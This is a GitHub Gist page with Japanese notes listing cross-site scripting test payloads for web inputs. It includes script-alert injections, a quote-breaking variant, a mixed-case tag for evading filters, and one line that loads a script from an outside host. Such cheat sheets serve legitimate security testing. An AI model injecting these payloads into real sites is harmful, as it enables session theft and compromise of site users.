 GitHub Gist Search... All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
yano3nora / xss.md Star 2 Fork 0
Last active 2 years ago
Code Revisions 5 Stars 2 Embed <script src="https:// Download ZIP
[js: XSS] XSS test code. #js
xss.md Raw
'';!--"<XSS>=&{()}``\" テスト文字列。まずはこの文字列を突っ込む。
<script>alert(1);</script> 単純なパターン
"><script>alert(1);</script> 単純なパターン2
<script src=http://nootropic.me/xss.js></script> ダブルクォートやシングルクォートが使えない際
<ScrIpt>alert(1);</SCript> 単純にscriptタグが禁止されている際に使用出来る。他のタグでも使うことが出来る。